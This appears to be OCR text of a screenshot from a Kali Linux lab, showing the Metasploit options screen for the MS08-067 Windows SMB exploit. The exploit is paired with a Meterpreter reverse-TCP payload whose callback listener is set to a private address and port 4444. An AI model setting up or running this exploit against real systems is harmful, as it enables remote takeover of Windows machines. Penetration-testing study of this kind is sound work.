 root@kali: ~
文件 动作 编辑 查看 帮助
msf6 exploit(windows/smb/ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-
metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.101.22 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
msf6 exploit(windows/smb/ms08_067_netapi) >